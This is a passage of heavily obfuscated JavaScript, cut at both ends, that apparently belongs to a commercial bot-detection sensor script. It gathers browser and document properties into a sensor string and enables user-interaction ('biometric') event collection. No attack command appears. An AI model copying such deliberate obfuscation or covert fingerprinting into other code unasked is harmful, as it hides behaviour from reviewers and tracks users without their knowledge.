LJ()[xS(zQ)],'undefined')?LJ()[xS(ZM)].call(null,ZI,J1,GJ,cC):LJ()[xS(lV)](Ljj,bf,jn,cf(cf([]))),Yd()[qC(PZ)].apply(null,[gV,E2,cA]),function H4E(chj,Lhj){ff.push(Ud);if(cf(hjE.call(Fhj,chj))){ff.pop();return;}Fhj[chj][wd(typeof Os()[rd(jB)],RU([],[][[]]))?Os()[rd(LQ)](bh,fT):Os()[rd(xv)](ULj,jB)](function(vmj){vmj(wd(Lhj,undefined)?Lhj:{});});ff.pop();}])]);var TkE;return ff.pop(),TkE=ghj,TkE;}();var lBj=Cv(ZO,[Ws()[vU(CQ)].call(null,vC,QJ),cs,Wg()[XA(rw)].call(null,m7,EZ,If,Mv),nT(UP),wd(typeof Os()[rd(vw)],RU([],[][[]]))?Os()[rd(Ng)].apply(null,[dV,O1]):Os()[rd(xv)].apply(null,[jcj,wKj]),cf(lN),LJ()[xS(ZV)].apply(null,[Xh,UB,wq,qp]),undefined,Af()[qS(gV)](jV,NZ,fl,w5),cs,Yd()[qC(kT)](Bn,CQ,sw),cf(cf(Er))]);var rCj=Cv(ZO,[M1()[YM(fl)](II,lV,ZY,U3,jB,KB),cf([])]);var z1j=Os()[rd(Vd)].apply(null,[KB,LC]);var KHj=cs;var PUj=cs;var bGj=Os()[rd(Vd)](KB,LC);var Xsj=l3[xv];var B0j=cs;var cfj=cs;var hCj=Os()[rd(Vd)](KB,LC);var Efj=cs;var Udj=cs;var nCj=l3[xv];var RUj=Os()[rd(Vd)](KB,LC);var cpj=cs;var Agj=cs;var Odj=l3[xv];var QVj=cs;var BMj=PN[LJ()[xS(Rg)].call(null,Y3,H1,gC,dS)]();var UMj=cs;var pMj=Q7;var pXj=XY;var jUj=kQ;var qGj=xq;var bMj=xq;var GJj=xq;var tUj=xq;var CHj=nT(l3[UP]);var Kgj=cs;var P1j=wd(typeof Os()[rd(ZH)],RU([],[][[]]))?Os()[rd(Vd)].call(null,KB,LC):Os()[rd(xv)].call(null,Brj,jZ);var H8j=xq;var QMj=cs;var gpj={};var BHj=xq;var q8j={};var dXj=bPj;var BSj=xHj;var dsj=cs;var T1j=UP;var DXj=Os()[rd(Lp)].apply(null,[WP,UT]);var GVj=Os()[rd(Vd)](KB,LC);var Ufj=nT(UP);var Q6E=Cv(ZO,[Yd()[qC(WH)].apply(null,[Fx,jf,fq]),function(){return tMj.apply(this,[lj,arguments]);},Os()[rd(WH)](BB,vOj),function(){return tMj.apply(this,[bO,arguments]);},FM(typeof Os()[rd(pG)],RU([],[][[]]))?Os()[rd(xv)](TY,jOj):Os()[rd(hn)](s7,Yrj),Math,Yd()[qC(hn)].apply(null,[NM,RQ,mrj]),document,LJ()[xS(pG)].apply(null,[QJ,NM,qA,jB]),window]);var kvj=new fW();var F4,jX,WE,hW;kvj[Os()[rd(kg)].apply(null,[kQ,v3])](Q6E,LJ()[xS(WH)](P7,gY,Sg,cf({})),cs);({F4:F4,jX:jX,WE:WE,hW:hW}=Q6E);gbj[Os()[rd(cp)](IS,t9j)](XDj,Yd()[qC(U3)].call(null,s7,RQ,dA),function(){return MZj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(Wq)](p9j,pg),function(){return V3j;});gbj[FM(typeof Os()[rd(If)],RU([],[][[]]))?Os()[rd(xv)](wI,CI):Os()[rd(cp)].call(null,IS,t9j)](XDj,FM(typeof LJ()[xS(pg)],RU([],[][[]]))?LJ()[xS(lV)].call(null,qDj,GH,LWj,cf([])):LJ()[xS(J8)](jh,Q8,Ls,kT),function(){return GjE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Yd()[qC(Bn)](p0,Lp,AG),function(){return HDE;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,Af()[qS(Ix)](EI,vw,xv,hq),function(){return PkE;});gbj[wd(typeof Os()[rd(Cp)],RU('',[][[]]))?Os()[rd(cp)](IS,t9j):Os()[rd(xv)].call(null,RF,q5)](XDj,Ws()[vU(F3)](mp,gV),function(){return jDE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,FM(typeof QA()[OC(cp)],'undefined')?QA()[OC(kg)](H1,RKj,ZV,m7,hT):QA()[OC(bf)](cf(cf(UP)),fl,qI,ZJ,Ng),function(){return hzj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,wd(typeof LJ()[xS(OF)],RU('',[][[]]))?LJ()[xS(ZS)](rw,RM,K0,RQ):LJ()[xS(lV)](Cz,IJ,S4j,r2),function(){return Izj;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,LJ()[xS(NJ)](Rq,Bs,ODj,Mp),function(){return Imj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,LJ()[xS(hKj)].apply(null,[BR,cf(cf(UP)),tT,cf(cf([]))]),function(){return WDE;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,Os()[rd(QJ)](C8,Sp),function(){return qzj;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,Ws()[vU(fx)](Ikj,H1),function(){return fLE;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,FM(typeof LJ()[xS(O3)],RU('',[][[]]))?LJ()[xS(lV)](vF,NM,BF,g7):LJ()[xS(BZ)].call(null,F3,FR,Wx,LQ),function(){return IYj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(b7)].apply(null,[K1,H7]),function(){return NFj;});gbj[FM(typeof Os()[rd(mP)],RU('',[][[]]))?Os()[rd(xv)](F7,ZF):Os()[rd(cp)](IS,t9j)](XDj,Os()[rd(ZT)].apply(null,[ZT,Wkj]),function(){return qbE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,An()[n7(c5)](GH,Ul,fl,qI,LS,Ix),function(){return vOE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,LJ()[xS(mw)].apply(null,[hKj,cf([]),Jh,m7]),function(){return YWE;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,Yd()[qC(vB)].apply(null,[sY,Cp,jM]),function(){return dOE;});gbj[FM(typeof Os()[rd(IV)],RU('',[][[]]))?Os()[rd(xv)](bNj,Bcj):Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(EI)].call(null,Y1,lI),function(){return pvj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Os()[rd(mq)].apply(null,[Rn,tg]),function(){return wEE;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,wd(typeof Os()[rd(Wq)],RU('',[][[]]))?Os()[rd(dl)].call(null,Pw,AH):Os()[rd(xv)](LQ,w6j),function(){return M9E;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(Ff)].apply(null,[Hm,c5]),function(){return T3j;});gbj[wd(typeof Os()[rd(Rl)],RU('',[][[]]))?Os()[rd(cp)](IS,t9j):Os()[rd(xv)](lQ,Ll)](XDj,M1()[YM(mP)](Fbj,FR,m7,cf(cf({})),NZ,Ns),function(){return JkE;});gbj[wd(typeof Os()[rd(Ng)],'undefined')?Os()[rd(cp)](IS,t9j):Os()[rd(xv)].apply(null,[MI,mY])](XDj,Yd()[qC(Rl)].call(null,zI,Qw,rG),function(){return GbE;});gbj[FM(typeof Os()[rd(vB)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[mOj,ZT]):Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(Q7)](Xf,Gcj),function(){return Kmj;});gbj[FM(typeof Os()[rd(Z8)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[bw,b7]):Os()[rd(cp)].apply(null,[IS,t9j])](XDj,Ws()[vU(QJ)](L3,Y3),function(){return n6E;});gbj[wd(typeof Os()[rd(C8)],RU([],[][[]]))?Os()[rd(cp)](IS,t9j):Os()[rd(xv)](hOj,Av)](XDj,Ws()[vU(ZT)](Xp,Z2),function(){return l5j;});gbj[FM(typeof Os()[rd(E2)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[Zw,QT]):Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(mq)](Yl,XG),function(){return kkE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,FM(typeof LJ()[xS(RM)],RU([],[][[]]))?LJ()[xS(lV)].call(null,XOj,ZV,gQ,Ch):LJ()[xS(ZI)](EC,xv,kd,Vv),function(){return CbE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,wd(typeof Os()[rd(w3)],RU('',[][[]]))?Os()[rd(KV)].apply(null,[mq,mS]):Os()[rd(xv)](xI,jDj),function(){return VjE;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,QA()[OC(c5)](Ns,NM,zrj,Qw,RQ),function(){return TLE;});gbj[Os()[rd(cp)].call(null,IS,t9j)](XDj,LJ()[xS(Bn)](XG,mP,Vx,H1),function(){return Czj;});gbj[FM(typeof Os()[rd(gV)],RU([],[][[]]))?Os()[rd(xv)](Cn,Cw):Os()[rd(cp)].call(null,IS,t9j)](XDj,FM(typeof Yd()[qC(F0)],RU('',[][[]]))?Yd()[qC(XV)].apply(null,[CDj,cf(cf({})),ZZ]):Yd()[qC(F5)].call(null,OF,If,wg),function(){return gKE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Af()[qS(bf)]([Ul,Od],Lp,fl,jOj),function(){return j4E;});gbj[FM(typeof Os()[rd(IV)],RU('',[][[]]))?Os()[rd(xv)].call(null,gY,kq):Os()[rd(cp)](IS,t9j)](XDj,Os()[rd(El)](KV,kOj),function(){return hDE;});gbj[FM(typeof Os()[rd(NZ)],RU('',[][[]]))?Os()[rd(xv)].call(null,dT,wq):Os()[rd(cp)](IS,t9j)](XDj,wd(typeof Wg()[XA(xv)],RU([],[][[]]))?Wg()[XA(c5)].call(null,hKj,Fbj,lV,kg):Wg()[XA(Lp)].apply(null,[pcj,FF,Cp,t5]),function(){return Vzj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Yd()[qC(AF)](HWj,Mv,VP),function(){return ScE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Os()[rd(cZ)](qx,kG),function(){return NWE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,FM(typeof Yd()[qC(IJ)],RU([],[][[]]))?Yd()[qC(XV)](Mcj,Z8,k3):Yd()[qC(Td)](EI,ZV,GC),function(){return cvj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,LJ()[xS(vB)].call(null,pg,s3,GS,vw),function(){return BKE;});gbj[Os()[rd(cp)](IS,t9j)](XDj,Ws()[vU(dl)].apply(null,[HY,ZY]),function(){return mbE;});gbj[wd(typeof Os()[rd(zQ)],'undefined')?Os()[rd(cp)].apply(null,[IS,t9j]):Os()[rd(xv)](lZ,ZH)](XDj,FM(typeof Wg()[XA(KB)],'undefined')?Wg()[XA(Lp)](Rkj,s7,vw,nKj):Wg()[XA(gT)](LDj,hq,mP,gV),function(){return dQj;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,LJ()[xS(Rl)].call(null,Cw,s3,Ud,hn),function(){return vPj;});gbj[Os()[rd(cp)](IS,t9j)](XDj,FM(typeof LJ()[xS(Ox)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[BWj,ZM,RWj,qx]):LJ()[xS(F5)](bh,cf([]),T1,hn),function(){return g4E;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,Yd()[qC(f1)](WM,rI,Y1),function(){return g9E;});gbj[Os()[rd(cp)](IS,t9j)](XDj,LJ()[xS(AF)].call(null,HI,cs,Hp,xq),function(){return SkE;});gbj[Os()[rd(cp)].apply(null,[IS,t9j])](XDj,LJ()[xS(Td)](C8,Cp,QM,sY),function(){return b2j;});var Omj=new tLE();var TKE=l3[lv];var Y3j=cs;var IOE=cs;var Dzj=cs;var Uqj=FM(XL[Yd()[qC(hn)].apply(null,[NM,Ix,mrj])][QA()[OC(WH)](cs,pG,EZ,WH,ZM)][Os()[rd(Q8)](v7,jg)],Yd()[qC(Xl)](pG,Qw,Ym))?Yd()[qC(AT)].call(null,RT,UY,SV):FM(typeof Ws()[vU(Q8)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[Oq,Zm]):Ws()[vU(KV)](dp,Ix);var kLE=cf(lN);var bbE=cf(cf(Er));var MZj=cf(lN);var kRj=l3[xv];var V3j=Os()[rd(Vd)](KB,LC);var vvj=nT(UP);var GjE=[];var HDE=wd(typeof Os()[rd(Ns)],RU('',[][[]]))?Os()[rd(Vd)](KB,LC):Os()[rd(xv)](qI,gw);var PkE=FM(typeof Os()[rd(kg)],'undefined')?Os()[rd(xv)].call(null,hLj,Ll):Os()[rd(Vd)](KB,LC);var jDE=Os()[rd(Vd)].apply(null,[KB,LC]);var hzj=Os()[rd(Vd)](KB,LC);var Izj=Os()[rd(Vd)](KB,LC);var Imj=Os()[rd(Vd)](KB,LC);var WDE=Os()[rd(Vd)](KB,LC);var q3j=wd(typeof Os()[rd(fv)],RU('',[][[]]))?Os()[rd(Vd)](KB,LC):Os()[rd(xv)](B9j,dQ);var qzj=Os()[rd(Vd)](KB,LC);var YbE=cf(cf(Er));var fLE=Os()[rd(Vd)].apply(null,[KB,LC]);var W4E=Os()[rd(Vd)](KB,LC);var M3j=Os()[rd(Vd)](KB,LC);var Z9E=cs;var k3j=cs;var MWE=xv;var YkE=Os()[rd(Vd)](KB,LC);var ULE=Os()[rd(Vd)].apply(null,[KB,LC]);var Bxj=PN[LJ()[xS(Rg)](Y3,c5,gC,cf(cf(UP)))]();var BZj=cs;var h6E=cs;var KLE=cs;var GZj=cs;var QEE=cs;var c4E=cs;var Ywj=Os()[rd(Vd)](KB,LC);var qAj=cs;var PLE=cs;var IYj=nT(l3[UP]);var sjE=cs;var fOE=cs;var kKE=cs;var BIj=cf({});var NFj=Os()[rd(Vd)](KB,LC);var wIj=l3[xv];var lcE=cs;var COE=cs;var qbE=Cv(ZO,[Os()[rd(CS)](J8,KJ),QA()[OC(cp)](cf({}),Od,QH,Rg,DG),LJ()[xS(f1)](F0,E2,Js,lv),QA()[OC(cp)](LS,Od,QH,sY,DG),LJ()[xS(Xl)](TZ,s7,d8,f7),FM(typeof QA()[OC(sh)],RU(FM(typeof Os()[rd(pG)],RU([],[][[]]))?Os()[rd(xv)](Ijj,Ch):Os()[rd(Vd)].call(null,KB,LC),[][[]]))?QA()[OC(kg)].call(null,NZ,vWj,X4j,Rq,Ff):QA()[OC(cp)](Cp,Od,QH,pg,DG),Yd()[qC(UY)](w3,rI,Rkj),nT(PN[Yd()[qC(b3)].apply(null,[ZV,s3,HM])]())]);var vOE=Os()[rd(Vd)](KB,LC);var YWE=wd(typeof Os()[rd(Mv)],'undefined')?Os()[rd(Vd)](KB,LC):Os()[rd(xv)](gkj,Brj);var bvj=cf(lN);var vDE=cf(lN);var FLE=cf(cf(Er));var sDE=cs;var JjE=FM(typeof Os()[rd(WH)],'undefined')?Os()[rd(xv)](Cm,bw):Os()[rd(Vd)].apply(null,[KB,LC]);var p4E=cf({});var rmj=cf(cf(Er));var VOE=cf(cf(Er));var h3j=cf([]);var ccE=wd(typeof Os()[rd(xZ)],RU('',[][[]]))?Os()[rd(Vd)].apply(null,[KB,LC]):Os()[rd(xv)].apply(null,[Yn,Zw]);var ZkE;var xbE;var bjE;var P4E;var dOE=cf(lN);var pvj=cf(cf(Er));var wEE=cf([]);var M9E=cf(lN);var GWE=Os()[rd(Vd)](KB,LC);var xjE=Os()[rd(Vd)](KB,LC);var vbE=Os()[rd(Vd)].apply(null,[KB,LC]);var H9E=Os()[rd(Vd)].apply(null,[KB,LC]);var bmj=cf([]);var Mhj=Os()[rd(Vd)].call(null,KB,LC);var ODE=Os()[rd(Vd)](KB,LC);var YOE=Os()[rd(Vd)](KB,LC);var Nzj=Os()[rd(Vd)].call(null,KB,LC);var I7j=cf(cf(Er));var x6E=cf([]);var OjE=cf(lN);var dDE=cf([]);var B3j=cf(lN);var d9E=cf(cf(Er));var CLE=cf({});var pmj=cf(lN);var Hvj=cf([]);var Lnj=cf(lN);var dFj=cf(cf(Er));var kEE=cf([]);var s5j=cf([]);var QBj=UP;var E5j=Os()[rd(Vd)].apply(null,[KB,LC]);var z9E=cs;var I4E=Os()[rd(Vd)](KB,LC);var dTj=cf(lN);var vQj=DIj;var K5j=nT(UP);var rKE=cf([]);var FWE=cf(cf(Er));var Tmj;var Rxj=Cv(ZO,[M1()[YM(sh)].call(null,jOj,KB,zI,g7,S2,XV),nT(UP)]);var T3j=cf({});var XTj=Cv(ZO,[l3[xv],DIj,UP,Zlj,Od,DIj,Lp,Zlj]);var hbE=cs;if(cf(x6E)){try{var s3j=ff.length;var Xhj=cf({});E5j=RU(E5j,Os()[rd(PZ)].apply(null,[JS,IY]));if(wd(XL[Yd()[qC(hn)](NM,Cp,mrj)][QA()[OC(WH)].call(null,Mv,pG,EZ,Z8,ZM)],undefined)){E5j=RU(E5j,wd(typeof Yd()[qC(rw)],RU([],[][[]]))?Yd()[qC(zI)](m7,cf(cf(cs)),lp):Yd()[qC(XV)](wx,FI,Lh));QBj-=xY;}else{E5j=RU(E5j,Yd()[qC(HT)].call(null,lI,UP,Sk));QBj-=l3[FI];}}catch(wkE){ff.splice(dd(s3j,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)](vx,cf([]),Ikj));QBj-=nF;}x6E=cf(cf([]));}var nOE=l3[UP];var Tzj=PZ;var ZWE=Cv(ZO,[wd(typeof LJ()[xS(xv)],RU('',[][[]]))?LJ()[xS(hn)].call(null,IJ,Cp,Hm,cf(cf([]))):LJ()[xS(lV)](lLj,cf(cf([])),gT,Cw),Array]);var m3j=new fW();var Qj;m3j[Os()[rd(kg)](kQ,v3)](ZWE,LJ()[xS(kg)](EI,ZH,gw,cf({})),r2);({Qj:Qj}=ZWE);if(cf(OjE)){try{var KKE=ff.length;var M6E=cf({});E5j=RU(E5j,Os()[rd(fl)].apply(null,[IJ,PC]));if(wd(XL[Yd()[qC(hn)].apply(null,[NM,CQ,mrj])][M1()[YM(rw)](F6j,CQ,NJ,cf(cf(cs)),IJ,WH)],undefined)){E5j=RU(E5j,Yd()[qC(zI)](m7,cf(cs),lp));QBj-=k4j;}else{E5j=RU(E5j,Yd()[qC(HT)].apply(null,[lI,rI,Sk]));QBj-=c5;}}catch(Uhj){ff.splice(dd(KKE,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)].apply(null,[vx,Cw,Ikj]));QBj-=c5;}OjE=cf(cf({}));}XL[LJ()[xS(pG)].apply(null,[QJ,Lp,qA,ZM])]._cf=XL[wd(typeof LJ()[xS(bNj)],RU([],[][[]]))?LJ()[xS(pG)](QJ,cf(cs),qA,Ix):LJ()[xS(lV)].apply(null,[B3,FI,tv,cf(cf(UP))])]._cf||[];if(cf(dDE)){try{var fjE=ff.length;var NjE=cf([]);E5j=RU(E5j,LJ()[xS(PZ)](WZ,GH,Kp,cs));if(cf(cf(XL[Ws()[vU(UY)].apply(null,[pw,CQ])]))){E5j=RU(E5j,Yd()[qC(zI)](m7,cf(cf(cs)),lp));QBj*=US;}else{E5j=RU(E5j,Yd()[qC(HT)].apply(null,[lI,xZ,Sk]));QBj*=PN[wd(typeof Os()[rd(LS)],RU([],[][[]]))?Os()[rd(qp)](El,l7):Os()[rd(xv)].apply(null,[dl,jh])]();}}catch(HjE){ff.splice(dd(fjE,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)].call(null,vx,cf({}),Ikj));QBj*=l3[NM];}dDE=cf(cf(lN));}XL[LJ()[xS(pG)](QJ,sY,qA,UB)].bmak=XL[LJ()[xS(pG)](QJ,lv,qA,WP)].bmak&&XL[LJ()[xS(pG)](QJ,cf(cf({})),qA,cC)].bmak[Os()[rd(Ns)](pJ,I1)](wd(typeof LJ()[xS(Ix)],RU([],[][[]]))?LJ()[xS(jh)](S4j,cf([]),XS,kg):LJ()[xS(lV)](bEj,Rg,vv,xZ))&&XL[LJ()[xS(pG)](QJ,xZ,qA,Vd)].bmak[Os()[rd(Ns)].call(null,pJ,I1)](Os()[rd(Hn)](Z2,Ds))?XL[LJ()[xS(pG)].call(null,QJ,UP,qA,Bs)].bmak:function(){ff.push(kI);var Gzj;return Gzj=Cv(ZO,[Os()[rd(Hn)](Z2,j0),cf(cf({})),Ws()[vU(f9j)](HZ,O5),function v3j(){ff.push(NM);try{var QDE=ff.length;var RcE=cf([]);var Wmj=cf(zUj(p4E));var q9E=nGj(BIj);var xzj=q9E[M1()[YM(cp)](J8,cf(cf({})),F0,cf(cf({})),r2,KB)];Jtj(xzj,p4E&&Wmj);Kmj(q9E[FM(typeof Os()[rd(pJ)],RU('',[][[]]))?Os()[rd(xv)].call(null,fT,ZI):Os()[rd(f7)](PZ,I5)],cf(cf({})));var G6E=wsj(BIj);var Fvj=PY(AD,[NFj]);var thj=Os()[rd(Vd)].apply(null,[KB,Vkj]);if(G6E){thj=Os()[rd(OT)](cp,fB)[FM(typeof Ws()[vU(sY)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[PM,Mv]):Ws()[vU(gV)].apply(null,[Av,jB])](lTj(),Wg()[XA(Rg)](cs,FR,kQ,If))[Ws()[vU(gV)](Av,jB)](PY(AD,[q9E[Af()[qS(UP)](mP,H1,UP,OF)]]),An()[n7(Rg)](fv,DT,fl,FR,PZ,lV))[wd(typeof Ws()[vU(XY)],RU([],[][[]]))?Ws()[vU(gV)](Av,jB):Ws()[vU(s3)](Zv,tv)](Fvj,FM(typeof Ws()[vU(Dh)],RU([],[][[]]))?Ws()[vU(s3)](fOj,q4j):Ws()[vU(kDj)].call(null,Am,Z8))[Ws()[vU(gV)](Av,jB)](G6E);}else{thj=(wd(typeof Os()[rd(xq)],RU([],[][[]]))?Os()[rd(OT)](cp,fB):Os()[rd(xv)](ql,Ox))[Ws()[vU(gV)].call(null,Av,jB)](lTj(),Wg()[XA(Rg)](cs,FR,dS,If))[Ws()[vU(gV)](Av,jB)](PY(AD,[q9E[Af()[qS(UP)](mP,jV,UP,OF)]]),wd(typeof An()[n7(fv)],'undefined')?An()[n7(Rg)](cf(cf(UP)),DT,UB,FR,PZ,cf(cf(cs))):An()[n7(Od)](qp,HY,r2,f5,fZ,pJ))[FM(typeof Ws()[vU(CS)],RU([],[][[]]))?Ws()[vU(s3)](cjj,U5):Ws()[vU(gV)](Av,jB)](Fvj);}if(XL[Yd()[qC(hn)](NM,p0,ZT)][Os()[rd(P7)](RM,m3)](Yd()[qC(Cn)](rw,UP,Fx))){XL[FM(typeof Yd()[qC(Ox)],RU('',[][[]]))?Yd()[qC(XV)](Y7,Fq,Q7):Yd()[qC(hn)].call(null,NM,jB,ZT)][Os()[rd(P7)].apply(null,[RM,m3])](Yd()[qC(Cn)](rw,Vv,Fx))[Yd()[qC(PZ)].apply(null,[gV,c5,VZ])]=thj;}if(wd(typeof XL[wd(typeof Yd()[qC(hn)],'undefined')?Yd()[qC(hn)].call(null,NM,NZ,ZT):Yd()[qC(XV)](zh,xq,KB)][LJ()[xS(tOj)](WP,cf({}),CQ,ZJ)](Yd()[qC(Cn)](rw,ZH,Fx)),Ws()[vU(Vd)].call(null,hh,vs))){var c9E=XL[Yd()[qC(hn)](NM,kQ,ZT)][LJ()[xS(tOj)](WP,J1,CQ,cf({}))](FM(typeof Yd()[qC(dV)],RU('',[][[]]))?Yd()[qC(XV)].call(null,S2,Bs,jOj):Yd()[qC(Cn)](rw,E2,Fx));for(var RkE=cs;cV(RkE,c9E[wd(typeof LJ()[xS(HWj)],RU([],[][[]]))?LJ()[xS(cs)](GH,FI,Ov,UY):LJ()[xS(lV)].apply(null,[zQ,Ch,Om,gT])]);RkE++){c9E[RkE][wd(typeof Yd()[qC(rw)],RU('',[][[]]))?Yd()[qC(PZ)].apply(null,[gV,kQ,VZ]):Yd()[qC(XV)](L7,cf(cf(UP)),bJ)]=thj;}}}catch(shj){ff.splice(dd(QDE,UP),Infinity,NM);BEE(LJ()[xS(Bg)].call(null,FI,If,BZ,Od)[wd(typeof Ws()[vU(HWj)],RU([],[][[]]))?Ws()[vU(gV)](Av,jB):Ws()[vU(s3)].call(null,HKj,dNj)](shj,wd(typeof QA()[OC(p0)],RU(Os()[rd(Vd)](KB,Vkj),[][[]]))?QA()[OC(fl)](cf(cf(cs)),UP,jV,dS,RQ):QA()[OC(kg)](pg,qkj,Hw,Mp,K9j))[FM(typeof Ws()[vU(lT)],RU([],[][[]]))?Ws()[vU(s3)](rI,JKj):Ws()[vU(gV)](Av,jB)](NFj));}ff.pop();},LJ()[xS(jh)].call(null,S4j,cC,KP,cf({})),function mzj(){ff.push(rZ);var nKE=cf(zUj(p4E));var BcE=nGj(BIj);var xWE=BcE[M1()[YM(cp)].apply(null,[A3,Mp,F0,Bs,Ix,KB])];Jtj(xWE,p4E&&nKE);Kmj(BcE[wd(typeof Os()[rd(Pw)],RU('',[][[]]))?Os()[rd(f7)](PZ,nC):Os()[rd(xv)](Dv,MG)],cf(cf({})));n6E(cf(Er));var WEE=PY(AD,[NFj]);var AKE=wsj(BIj);if(AKE){var E6E;return E6E=Os()[rd(OT)](cp,TEj)[Ws()[vU(gV)].call(null,KA,jB)](lTj(),FM(typeof Wg()[XA(xv)],RU([],[][[]]))?Wg()[XA(Lp)](Pw,Av,mP,tOj):Wg()[XA(Rg)].apply(null,[cs,zB,Ng,If]))[wd(typeof Ws()[vU(ZH)],RU('',[][[]]))?Ws()[vU(gV)](KA,jB):Ws()[vU(s3)].call(null,pKj,pF)](BcE[Af()[qS(UP)](mP,S2,UP,tkj)],FM(typeof An()[n7(pG)],'undefined')?An()[n7(Od)](Ch,Qv,Mp,GF,O0,cf(cf({}))):An()[n7(Rg)].call(null,jV,DT,LQ,zB,PZ,IJ))[Ws()[vU(gV)](KA,jB)](WEE,Ws()[vU(kDj)](w7,Z8))[Ws()[vU(gV)](KA,jB)](AKE),ff.pop(),E6E;}var EEE;return EEE=Os()[rd(OT)](cp,TEj)[wd(typeof Ws()[vU(CQ)],RU([],[][[]]))?Ws()[vU(gV)](KA,jB):Ws()[vU(s3)](YWj,pw)](lTj(),FM(typeof Wg()[XA(WH)],RU([],[][[]]))?Wg()[XA(Lp)].apply(null,[BB,Jm,If,kEj]):Wg()[XA(Rg)](cs,zB,pg,If))[Ws()[vU(gV)].apply(null,[KA,jB])](BcE[Af()[qS(UP)](mP,ZH,UP,tkj)],An()[n7(Rg)].apply(null,[FR,DT,GH,zB,PZ,f7]))[Ws()[vU(gV)](KA,jB)](WEE),ff.pop(),EEE;},LJ()[xS(S4j)](Od,ZV,tT,PZ),Cv(ZO,["_setFsp",function _setFsp(Y4E){ff.push(MEj);kLE=Y4E;if(kLE){Uqj=Uqj[Os()[rd(Mp)](AT,zkj)](new (XL[Ws()[vU(qx)](Ph,jh)])(LJ()[xS(QR)](AT,vs,bm,Fq),Os()[rd(fl)].apply(null,[IJ,jS])),Yd()[qC(AT)].apply(null,[RT,cf(cs),jT]));}ff.pop();},"_setBm",function _setBm(HEE){bbE=HEE;ff.push(jw);if(bbE){Uqj=Os()[rd(Vd)](KB,Kf)[Ws()[vU(gV)](G2,jB)](kLE?Yd()[qC(Xl)](pG,sY,cLj):XL[wd(typeof Yd()[qC(cZ)],RU([],[][[]]))?Yd()[qC(hn)](NM,jB,bKj):Yd()[qC(XV)](hOj,gT,ZH)][QA()[OC(WH)].apply(null,[cC,pG,jY,KB,ZM])][wd(typeof Os()[rd(hcj)],RU([],[][[]]))?Os()[rd(Q8)].call(null,v7,r0):Os()[rd(xv)](Xcj,Dv)],Yd()[qC(rI)](Pw,J1,PG))[Ws()[vU(gV)](G2,jB)](XL[Yd()[qC(hn)](NM,UY,bKj)][QA()[OC(WH)].call(null,cf({}),pG,jY,IJ,ZM)][Ws()[vU(r2)].apply(null,[BM,S2])],LJ()[xS(XZ)].apply(null,[Cp,cf(cf(UP)),IP,cf(cf({}))]));BIj=cf(cf(lN));}else{var Bzj=nGj(BIj);rmj=Bzj[FM(typeof M1()[YM(Lp)],RU(Os()[rd(Vd)].call(null,KB,Kf),[][[]]))?M1()[YM(lV)](WZ,BR,ll,lI,WH,WH):M1()[YM(cp)](tNj,FI,F0,mP,Vd,KB)];}ff.pop();E1j(BIj);},"_setAu",function _setAu(vjE){ff.push(YI);if(FM(typeof vjE,Yd()[qC(Ns)](BB,ZV,kq))){if(FM(vjE[LJ()[xS(HI)].apply(null,[Ix,Vv,Akj,pJ])](wd(typeof LJ()[xS(GH)],RU('',[][[]]))?LJ()[xS(jn)].call(null,cs,NZ,X0,c5):LJ()[xS(lV)].call(null,c5,hn,Vl,lI),cs),cs)){Uqj=Os()[rd(Vd)].apply(null,[KB,Qq])[Ws()[vU(gV)].call(null,Gz,jB)](kLE?Yd()[qC(Xl)](pG,lI,HB):XL[Yd()[qC(hn)].apply(null,[NM,cf(UP),pKj])][QA()[OC(WH)].apply(null,[Ng,pG,Xn,gV,ZM])][Os()[rd(Q8)](v7,Ud)],Yd()[qC(rI)].call(null,Pw,UP,Bjj))[Ws()[vU(gV)].call(null,Gz,jB)](XL[wd(typeof Yd()[qC(OT)],RU('',[][[]]))?Yd()[qC(hn)](NM,BB,pKj):Yd()[qC(XV)](Ym,U3,lY)][QA()[OC(WH)](pG,pG,Xn,kg,ZM)][Ws()[vU(r2)](nV,S2)])[Ws()[vU(gV)].apply(null,[Gz,jB])](vjE);}else{Uqj=vjE;}}ff.pop();},Ws()[vU(Abj)].call(null,Ubj,XV),function F6E(dvj){z9E+=UP;},"_setIpr",function _setIpr(LLE){FLE=LLE;},"_setAkid",function _setAkid(rLE){p4E=rLE;VOE=cf(zUj(p4E));},"_enableBiometricEvent",function _enableBiometricEvent(TcE){bmj=TcE;},"_enableBiometricResearch",function 